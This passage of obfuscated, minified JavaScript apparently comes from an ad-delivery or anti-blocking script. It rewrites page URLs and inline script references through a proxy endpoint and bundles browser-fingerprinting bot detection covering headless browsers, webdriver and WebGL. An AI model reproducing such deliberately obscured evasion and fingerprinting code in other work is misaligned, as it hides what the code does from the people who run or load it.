")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(345)],baseUrl:o,urlFilter:c}));const a=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(316));a&&Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(316),function(t,n,r){const i=e;return n?n[i(1998)](" ")[i(3124)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(1336)],baseUrl:r,endpoint:rt.A[i(345)],key:(0,Bu.x)()})))[i(472)](" "):n}(r,a,o))}else if(e(3554)===h){const t=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(1714));if(t)d(t)&&Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(1714),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2757)],baseUrl:o,endpoint:rt.A[e(345)]}));else{let t=Xt.A[e(2447)](s)[e(1512)][e(2447)][e(3195)](i);t&&(t=Xt.A[e(2447)](s)[e(1286)][e(3195)](t,/\bwindow\.location\b/g,e(3244)),Xt.A[e(2447)](s)[e(1512)][e(2808)][e(3195)](i,t)),t[e(2759)](e(2310))&&(t=Xt.A[e(2447)](s)[e(1286)][e(3195)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1272)),Xt.A[e(2447)](s)[e(1512)][e(2808)][e(3195)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(2336)in r)||e(731)!==r[e(2336)]||(t[e(2759)](e(2639))&&(t=Xt.A[e(2447)](s)[e(1286)][e(3195)](t,e(2639),e(2417)),Xt.A[e(2447)](s)[e(1512)][e(2808)][e(3195)](i,t)),t[e(2759)](e(2031))&&(t=Xt.A[e(2447)](s)[e(1286)][e(3195)](t,e(2031),e(1144)),Xt.A[e(2447)](s)[e(1512)][e(2808)][e(3195)](i,t)),t[e(2759)](e(3427))&&t[e(2759)](e(440))&&(t=Xt.A[e(2447)](s)[e(1286)][e(3195)](t,e(3427),e(2399)),t=Xt.A[e(2447)](s)[e(1286)][e(3195)](t,e(1254),e(2918)),t[e(2759)](e(730))?t+=e(2571):t+=e(3049),Xt.A[e(2447)](s)[e(1512)][e(2808)][e(3195)](i,t)))}}else if(e(424)===h){var m;const t=null===(m=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(3130)))||void 0===m?void 0:m[e(617)](),n=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(1526)),a=Xt.A[e(2447)](s)[e(586)][e(3195)](i,"as");if(n&&d(n)){const c=e(916)===t||e(518)===t&&e(1352)===a?ht.MN[e(762)]:e(518)===t&&e(3554)===a?ht.MN[e(2757)]:ht.MN[e(1336)];Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(1526),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(345)]}))}}else if(e(1190)===h){const t=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(1714));if(t&&t[e(1553)](e(2145))){const n=Gu(t,r,s);Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(1714),n)}else t&&d(t)&&Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(1714),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1322)],baseUrl:o,endpoint:rt.A[e(345)]}));const n=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(1339));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(345)]+e(548),kind:ht.MN[e(2757)],baseUrl:o,endpoint:rt.A[e(345)]});n[e(2759)](t)?Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(1339),Zu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(1339),e(3383)[e(596)](qu.K,e(2732))[e(596)](t,e(1473))[e(596)]((0,Bu.x)().id,e(2715))+Zu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(1526));t&&d(t)&&Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(1526),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2601)],baseUrl:o,endpoint:rt.A[e(345)]}));const n=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(1270));e(2239)==typeof n&&n[e(2759)](e(1488))&&Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(1270),e(3172)[e(596)](btoa(n),e(2305)));const a=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(245));e(2239)!=typeof a||(0,ht.Gy)(r)||(Xt.A[e(2447)](s)[e(2229)][e(3195)](i,e(245)),Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(2909)+(0,wt.md)(e(245)),a))}else if(e(1965)===h){const t=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(1714));t&&d(t)&&Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(1714),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1336)],baseUrl:o,endpoint:rt.A[e(345)]}));const n=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(1793));n&&d(n)&&Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(1793),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1336)],baseUrl:o,endpoint:rt.A[e(345)]}))}else if(e(3248)===h){const t=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(1714));t&&d(t)&&Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(1714),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1336)],baseUrl:o,endpoint:rt.A[e(345)]}))}else if(e(1413)===h){const t=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(3105)),n=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(3522));t&&d(t)&&Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(3105),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1337)===n?ht.MN[e(2601)]:ht.MN[e(1322)],baseUrl:o,endpoint:rt.A[e(345)]})),n&&![e(1337),e(1028),e(1838),e(928)][e(2759)](n)&&u(n)&&Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(3522),(0,wt.md)(n))}else if(e(3204)===h||"g"===h){const t=[e(3515),e(3440),e(1401),e(831),e(1289),e(2479),e(1686),e(314)];for(const n of t){const t=Xt.A[e(2447)](s)[e(586)][e(3195)](i,n);if(t){const u=Ru({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});Xt.A[e(2447)](s)[e(2196)][e(3195)](i,n,u)}}const n=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(3047));if(n&&e(2239)==typeof n)if(n[e(1553)]("#")&&u(n[e(401)](1)))Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(3047),"#"+(0,wt.md)(n[e(401)](1)));else{const t=new URL(n,o);d(t[e(1526)])&&Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(3047),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1336)],endpoint:rt.A[e(345)],baseUrl:o}))}}else if(e(2675)===h){const t=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(1573));if(t&&e(2239)==typeof t&&u(t)){const n=(0,wt.md)(t);Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(1573),n)}}else if(e(1352)===h){if(e(3151)===i[e(3540)](e(2165))&&!(0,ht.Gy)(r)){let t=Xt.A[e(2447)](s)[e(271)][e(2447)][e(3195)](i);t&&(t=Xt.A[e(2447)](s)[e(1286)][e(3195)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Xt.A[e(2447)](s)[e(271)][e(2808)][e(3195)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1352)!==o[n(2107)][n(617)]())return;const u=Xt.A[n(2447)](r)[n(271)][n(2447)][n(3195)](o);u&&Xt.A[n(2447)](r)[n(271)][n(2808)][n(3195)](o,Uu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Xt.A[e(2447)](s)[e(2436)][e(2447)][e(3195)](i);for(const t of Array[e(3490)](f))u(t)&&f[e(475)](t,(0,wt.md)(t));const p=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(2910));p&&u(p)&&Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(2910),(0,wt.zp)(p));const g=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(637));g&&u(g)&&Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(637),(0,wt.md)(g));const b=Xt.A[e(2447)](s)[e(3097)][e(2447)][e(3195)](i);b&&u(b)&&Xt.A[e(2447)](s)[e(3097)][e(2808)][e(3195)](i,(0,wt.md)(b));const w=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(998));i instanceof s[e(3321)]&&w&&e(2239)==typeof w&&w[e(818)]>0&&Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(998),e(2591)+w);const y=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(565));i instanceof s[e(3321)]&&y&&e(2239)==typeof y&&y[e(818)]>0&&Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(565),e(2591)+y);const v=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(1352));if(v){const t=Nu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(345)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Pu({protectUrlContext:r,stylesheet:i,direction:n(349),context:n(1008),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2085)](";")&&!d[n(2085)](";")&&(d+=";"),d})({protectUrlContext:r,style:v,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(1352),t)}const x=[e(1845),e(903)];for(const t of x){if(!u(t))continue;const n=Xt.A[e(2447)](s)[e(586)][e(3195)](i,t);n&&(Xt.A[e(2447)](s)[e(2229)][e(3195)](i,t),Xt.A[e(2447)](s)[e(2196)][e(3195)](i,(0,wt.md)(t),n))}if(i instanceof s[e(3321)]){const t=Xt.A[e(2447)](s)[e(3125)][e(2447)][e(3195)](i),n=Object[e(2850)](t);for(const r of n){const n=Vu(r);k=e(2909)+n,l&&!l(k)||(0,wt._)(k)||(t[(0,wt.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2770)])for(let t=0;t<i[e(1995)][e(462)][e(818)];t++)Yu({_window:s,protectUrlContext:r,node:i[e(1995)][e(462)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(462)][n(1702)]((t=>{Yu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Gu=function(e,n){const r=t;let i=arguments[r(818)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1553)](r(2145)))return e;const o=decodeURIComponent(e[r(401)](15));if(!o[r(2759)](rt.A[r(345)])){const t=r(3383)[r(596)](qu.K,r(2732))[r(596)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(345)]+r(548),kind:ht.MN[r(2757)],baseUrl:Xt.A[r(2447)](i)[r(1433)][r(2447)][r(490)](i[r(261)]),endpoint:rt.A[r(345)]}),r(1473))[r(596)]((0,Bu.x)().id,r(2715))+Zu({_window:i,protectUrlContext:n,html:o});return r(2145)+encodeURIComponent(t)}return e};var Qu=X(901),Ju=X(2751),Ku=X(9150);const $u=class{static[t(1040)](){const e=t;var n,r;let i=arguments[e(818)]>0&&void 0!==arguments[0]?arguments[0]:e(1717),o=!(arguments[e(818)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1892)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1280)+(0,Ku.t)(i+"_"+a),d=e(1280)+(0,Ku.t)(i+"_"+c),h=e(1280)+(0,Ku.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var td,ed=X(3351),nd=X(1241),rd=/bot|crawl|http|lighthouse|scan|search|spider/i,id=function(e,n){const r=t;return(id=Object[r(2933)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2361)]=e}||function(t,e){const n=r;for(var i in e)Object[n(2506)][n(2596)][n(3195)](e,i)&&(t[i]=e[i])})(e,n)};function od(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1y;function a(t){const e=a1y;try{l(r[e(1525)](t))}catch(t){o(t)}}function c(t){const e=a1y;try{l(r[e(3290)](t))}catch(t){o(t)}}function l(t){const e=a1y;var r;t[e(620)]?i(t[e(2503)]):(r=t[e(2503)],r instanceof n?r:new n((function(t){t(r)})))[e(3076)](a,c)}l((r=r[s(490)](t,e||[]))[s(1525)]())}))}function sd(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1415)==typeof Symbol&&(a[Symbol[r(2266)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1y;if(i)throw new TypeError(r(603));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1050)]:t[0]?o[r(3290)]||((s=o[r(1050)])&&s[r(3195)](o),0):o[r(1525)])&&!(s=s[r(3195)](o,t[1]))[r(620)])return s;switch(o=0,s&&(t=[2&t[0],s[r(2503)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2675)]++,{value:t[1],done:!1};case 5:c[r(2675)]++,o=t[1],t=[0];continue;case 7:t=c[r(625)][r(3546)](),c[r(2069)][r(3546)]();continue;default:if(!((s=(s=c[r(2069)])[r(818)]>0&&s[s[r(818)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2675)]=t[1];break}if(6===t[0]&&c[r(2675)]<s[1]){c[r(2675)]=s[1],s=t;break}if(s&&c[r(2675)]<s[2]){c[r(2675)]=s[2],c[r(625)][r(2683)](t);break}s[2]&&c[r(625)][r(3546)](),c[r(2069)][r(3546)]();continue}t=n[r(3195)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ad(e,n,r){const i=t;if(r||2===arguments[i(818)])for(var o,s=0,a=n[i(818)];s<a;s++)!o&&s in n||(o||(o=Array[i(2506)][i(401)][i(3195)](n,0,s)),o[s]=n[s]);return e[i(596)](o||Array[i(2506)][i(401)][i(3195)](n))}Object[t(3484)],Object[t(3484)],t(1415)==typeof SuppressedError&&SuppressedError;var cd=t(2164),ld=t(646),ud=t(2730),dd=t(2103),hd=t(840),md=t(1888),fd=function(t){function e(n,r){const i=a1y;var o=t[i(3195)](this,r)||this;return o[i(907)]=n,o[i(1955)]=i(519),Object[i(2933)](o,e[i(2506)]),o}return function(t,e){const n=a1y;if(n(1415)!=typeof e&&null!==e)throw new TypeError(n(1096)+String(e)+n(3165));function r(){this[n(1107)]=t}id(t,e),t[n(2506)]=null===e?Object[n(3484)](e):(r[n(2506)]=e[n(2506)],new r)}(e,t),e}(Error);function pd(t){return od(this,void 0,void 0,(function(){var e,n,r=this;return sd(this,(function(i){const o=a1y;switch(i[o(2675)]){case 0:return e={},n=Object[o(2850)](t),[4,Promise[o(1327)](n[o(3124)]((function(n){return od(r,void 0,void 0,(function(){var r,i,o,s,a;return sd(this,(function(c){const l=a1y;switch(c[l(2675)]){case 0:r=t[n],c[l(2675)]=1;case 1:return c[l(2069)][l(2683)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(2503)]=c[l(3121)](),a[l(907)]=0,a),[3,4];case 3:return s=c[l(3121)](),e[n]=s instanceof fd?{state:s[l(907)],error:""[l(596)](s[l(1955)],": ")[l(596)](s[l(2763)])}:{state:-3,error:s instanceof Error?""[l(596)](s[l(1955)],": ")[l(596)](s[l(2763)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(3121)](),[2,e]}}))}))}function gd(e,n){return-1!==e[t(1984)](n)}function bd(e,n){return-1!==e[t(1984)](n)}function wd(e){return Object[t(1479)](e)}function yd(e){const n=t;for(var r=[],i=1;i<arguments[n(818)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2239)==typeof t){if(gd(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(969)in t)return t[n(969)](e);for(var i=0;i<t[n(818)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(607)](e)})))return{value:!0}},s=0,a=r;s<a[n(818)];s++){var c=o(a[s]);if(n(2121)==typeof c)return c[n(2503)]}return!1}function vd(e){return e[t(224)]((function(t,e){return t+(e?1:0)}),0)}var xd={detectAppVersion:function(e){const n=t;var r=e[n(2413)];return 0===r[n(907)]&&(/headless/i[n(607)](r[n(2503)])?hd:/electron/i[n(607)](r[n(2503)])?cd:/slimerjs/i[n(607)](r[n(2503)])?dd:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3230)];return 0===r[n(907)]&&(yd(r[n(2503)],n(2730),n(2097),n(1203))?ud:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3196)];return 0===r[n(907)]&&(/PhantomJS/i[n(607)](r[n(2503)])?ld:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(958)],i=e[n(2218)],o=e[n(3415)];if(0===r[n(907)]&&0===i[n(907)]&&0===o[n(907)]){var s=r[n(2503)];return n(1888)!==o[n(2503)]&&(37===s&&!gd([n(2251),n(1498)],o[n(2503)])||39===s&&!gd([n(1529)],i[n(2503)])||33===s&&!gd([n(2629)],o[n(2503)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(884)][n(907)])return ld},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2989)];if(0===r[n(907)]&&0===r[n(2503)][n(818)])return hd},detectNotificationPermissions:function(e){const n=t;var r=e[n(3345)],i=e[n(2218)];return 0===i[n(907)]&&n(1482)===i[n(2503)]&&(0===r[n(907)]&&r[n(2503)]?hd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2109)];if(0===r[n(907)]&&!r[n(2503)])return hd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1767)],i=e[n(1915)],o=e[n(2218)],s=e[n(3415)];if(0===r[n(907)]&&0===i[n(907)]&&0===o[n(907)]&&0===s[n(907)]&&n(1482)===o[n(2503)]&&!i[n(2503)]&&n(2629)===s[n(2503)])return 0===r[n(2503)]?hd:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2318)];return 0===i[n(907)]&&(n(1684)===i[n(2503)][n(1397)]||null!=(null===(r=i[n(2503)][n(2193)])||void 0===r?void 0:r[n(2164)])?cd:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2377)];return 0===r[n(907)]&&(/PhantomJS/i[n(607)](r[n(2503)])?ld:/Headless/i[n(607)](r[n(2503)])?hd:/Electron/i[n(607)](r[n(2503)])?cd:/slimerjs/i[n(607)](r[n(2503)])?dd:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2842)];if(0===r[n(907)]&&r[n(2503)])return hd},detectWebGL:function(e){const n=t;var r=e[n(1325)];if(0===r[n(907)]){var i=r[n(2503)],o=i[n(559)],s=i[n(1684)];if(n(1316)==o&&n(2316)==s)return hd}},detectWindowExternal:function(e){const n=t;var r=e[n(1502)];return 0===r[n(907)]&&(/Sequentum/i[n(607)](r[n(2503)])?n(2753):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(3506)],i=e[n(3257)];if(0!==r[n(907)]||0!==i[n(907)])return!1;var o=r[n(2503)],s=o[n(2839)],a=o[n(1581)];return i[n(2503)]&&0===s&&0===a?hd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2393)];if(0===r[n(907)]&&!r[n(2503)])return md},detectProductSub:function(e){const n=t;var r=e[n(2514)],i=e[n(2218)];return 0===r[n(907)]&&0===i[n(907)]&&(n(1482)!==i[n(2503)]&&n(2589)!==i[n(2503)]&&n(2867)!==i[n(2503)]&&n(3311)!==i[n(2503)]||n(2157)===r[n(2503)]?void 0:md)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(189)];if(0!==r[n(907)])return!1;var i,o=r[n(2503)];for(i in o)if(o[i])return i}};function kd(){const e=t;var n,r,i=window,o=navigator;return vd([e(2793)in o,e(194)in o,0===o[e(559)][e(1984)](e(2194)),e(3550)in i,e(2856)in i,e(1398)in i,e(2739)in i])>=5?e(2629):vd([e(1742)in i,e(1852)in i,e(3432)in i,0===o[e(559)][e(1984)](e(1942)),e(2794)in o,e(653)in i])>=4?e(2251):vd([e(2685)in navigator,e(2841)in(null!==(r=null===(n=document[e(2930)])||void 0===n?void 0:n[e(1352)])&&void 0!==r?r:{}),e(545)in i,e(3299)in i,e(2829)in i,e(180)in i])>=4?e(1498):e(1888)}var Ad={android:function(){const e=t;var n=kd(),r=e(2629)===n,i=e(1498)===n;if(!r&&!i)return!1;var o=window;return vd([e(1813)in o,e(643)in o,r&&!(e(2828)in o),i&&/android/i[e(607)](navigator[e(2413)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2377)])||void 0===n?void 0:n[e(617)]();return bd(r,e(2297))?e(2900):bd(r,e(2820))||bd(r,e(3358))?e(1529):bd(r,e(3311))?e(3311):bd(r,e(1868))?e(1868):bd(r,e(2867))||bd(r,e(2619))?e(2867):bd(r,e(1482))?e(1482):bd(r,e(2589))?e(2589):e(1888)},browserEngineKind:kd,documentFocus:function(){const e=t;return void 0!==document[e(3170)]&&document[e(3170)]()},userAgent:function(){return navigator[t(2377)]},appVersion:function(){const e=t;var n=navigator[e(2413)];if(null==n)throw new fd(-1,e(1150));return n},rtt:function(){const e=t;if(void 0===navigator[e(2401)])throw new fd(-1,e(1472));if(void 0===navigator[e(2401)][e(682)])throw new fd(-1,e(3349));return navigator[e(2401)][e(682)]},windowSize:function(){const e=t;return{outerWidth:window[e(2839)],outerHeight:window[e(1581)],innerWidth:window[e(1030)],innerHeight:window[e(2383)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1673)])throw new fd(-1,e(602));if(void 0===navigator[e(1673)][e(818)])throw new fd(-3,e(2980));return navigator[e(1673)][e(818)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1673)])throw new fd(-1,e(602));if(void 0===window[e(561)])throw new fd(-1,e(2315));return navigator[e(1673)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1543)])return t[e(1543)][e(3317)]()}throw new fd(-3,e(3132))},productSub:function(){const e=t;var n=navigator[e(2514)];if(void 0===n)throw new fd(-1,e(3199));return n},windowExternal:function(){const e=t;if(void 0===window[e(1486)])throw new fd(-1,e(1889));var n=window[e(1486)];if(e(1415)!=typeof n[e(3317)])throw new fd(-2,e(3003));return n[e(3317)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1097)])throw new fd(-1,e(1661));for(var n=navigator[e(1097)],r=Object[e(1603)](n)===MimeTypeArray[e(2506)],i=0;i<n[e(818)];i++)r&&(r=Object[e(1603)](n[i])===MimeType[e(2506)]);return r},evalLength:function(){const e=t;return eval[e(3317)]()[e(818)]},webGL:function(){const e=t;var n=document[e(2581)](e(439));if(e(1415)!=typeof n[e(1925)])throw new fd(-2,e(1832));var r=n[e(1925)](e(1298));if(null===r)throw new fd(-4,e(2678));if(e(1415)!=typeof r[e(807)])throw new fd(-2,e(339));return{vendor:r[e(807)](r[e(1142)]),renderer:r[e(807)](r[e(1292)])}},webDriver:function(){const e=t;if(null==navigator[e(2097)])throw new fd(-1,e(1786));return navigator[e(2097)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(959)]||r[e(784)]||r[e(2288)]||r[e(1114)];if(void 0!==o&&i[e(2683)]([o]),Array[e(1213)](r[e(2989)]))e(2629)===kd()&&vd([!(e(2603)in(n=window)),e(305)in n,""+n[e(2170)]==e(3444),""+n[e(929)]==e(303)])>=3||i[e(2683)](r[e(2989)]);else if(e(2239)==typeof r[e(2989)]){var s=r[e(2989)];s&&i[e(2683)](s[e(1998)](","))}return i},notificationPermissions:function(){return od(this,void 0,void 0,(function(){var t,e;return sd(this,(function(n){const r=a1y;switch(n[r(2675)]){case 0:if(void 0===window[r(587)])throw new fd(-1,r(2346));if(void 0===navigator[r(1376)])throw new fd(-1,r(234));if(r(1415)!=typeof(t=navigator[r(1376)])[r(2548)])throw new fd(-2,r(1236));n[r(2675)]=1;case 1:return n[r(2069)][r(2683)]([1,3,,4]),[4,t[r(2548)]({name:r(184)})];case 2:return e=n[r(3121)](),[2,r(1506)===window[r(587)][r(2134)]&&r(796)===e[r(907)]];case 3:throw n[r(3121)](),new fd(-3,r(1712));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2930)])throw new fd(-1,e(839));var n=document[e(2930)];if(e(1415)!=typeof n[e(2278)])throw new fd(-2,e(3324));return n[e(2278)]()},functionBind:function(){const e=t;if(void 0===Function[e(2506)][e(2493)])throw new fd(-2,e(2425));return Function[e(2506)][e(2493)][e(3317)]()},process:function(){const e=t;var n=window[e(2318)],r=e(2359);if(void 0===n)throw new fd(-1,""[e(596)](r,e(2871)));if(n&&e(2121)!=typeof n)throw new fd(-3,""[e(596)](r,e(2567)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(3234)]={window:[e(3234)]},n[e(1155)]={window:[e(2105)]},n[e(2052)]={window:[e(2319)]},n[e(966)]={window:[e(2605)]},n[e(3081)]={window:[e(2582)]},n[e(3315)]={window:[e(3315)]},n[e(336)]={window:[e(3313),e(3469)]},n[e(236)]={window:[e(3355)]},n[ld]={window:[e(1675),e(3294)]},n[e(2171)]={window:[e(1928)]},n[ud]={window:[e(1980),e(2489),e(575),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(270),e(657),e(428)]},n[e(1452)]={window:[e(418)]},n[e(2097)]={window:[e(2097),e(1867),e(2384),e(763),e(581),e(1936),e(1291)],document:[e(1501),e(2076),e(3103),e(3005),e(568),e(1818),e(410),e(1501),e(631),e(1765),e(1636),e(3443),e(3331),e(1633)]},n[hd]={window:[e(2879),e(2340)]},n),o={},s=wd(window),a=[];for(r in void 0!==window[e(261)]&&(a=wd(window[e(261)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2169)]&&yd[e(490)](void 0,ad([s],c[e(2169)],!1)),u=!(void 0===c[e(261)]||!a[e(818)])&&yd[e(490)](void 0,ad([a],c[e(261)],!1));o[r]=l||u}}return o}},_d=function(){const e=t;function n(){const t=a1y;this[t(3353)]=void 0,this[t(2633)]=void 0}return n[e(2506)][e(1462)]=function(){return this[e(3353)]},n[e(2506)][e(2312)]=function(){return this[e(2633)]},n[e(2506)][e(1057)]=function(){const t=e;if(void 0===this[t(3353)])throw new Error(t(3235));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2239)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:md}),i[s]=c,c[r(2536)]&&(o=c)}return[i,o]}(this[t(3353)],xd),r=n[0],i=n[1];return this[t(2633)]=r,i},n[e(2506)][e(3069)]=function(){return od(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1y;switch(e[n(2675)]){case 0:return t=this,[4,pd(Ad)];case 1:return t[n(3353)]=e[n(3121)](),[2,this[n(3353)]]}}))}))},n}();const Sd=async e=>{const n=t;try{if(r=navigator[n(2377)],Boolean(r)&&function(){const t=n;if(td instanceof RegExp)return td;try{td=new RegExp(t(3525),"i")}catch(t){td=rd}return td}()[n(607)](r))return st.A[n(3144)](n(1266)[n(596)](navigator[n(2377)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(1386)],r=void 0===e||e;return od(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1y;switch(e[n(2675)]){case 0:return r&&function(){const t=n;if(!(window[t(1539)]||Math[t(2755)]()>=.001))try{var e=new XMLHttpRequest;e[t(651)](t(2447),t(2944)[t(596)](t(3126),t(2205)),!0),e[t(2285)]()}catch(e){console[t(1459)](e)}}(),[4,(t=new _d)[n(3069)]()];case 1:return e[n(3121)](),[2,t]}}))}))}({monitoring:!1})[n(3076)]((t=>t[n(1057)]())),e=(0,St.c)(((t,e)=>setTimeout((()=>e(new Error(n(2744)))),100))),r=await Promise[n(397)]([t,e]);if(r&&r[n(2536)])return st.A[n(3144)](n(1056)[n(596)](r[n(3007)])),!0}catch(t){return st.A[n(3144)](n(2555),t),!1}}catch(t){return st.A[n(3144)](n(756),t),st.A[n(1459)](t,n(1699)),!1}var r;if(navigator[n(2377)][n(2759)](n(1630))||n(778)===navigator[n(2377)]&&n(883)===location[n(1549)])return!0;try{const t=[n(2740)];if([n(2191),n(2707)][n(2759)](navigator[n(2377)])&&t[n(1616)]((t=>location[n(1549)][n(2085)](t)))){const t=await 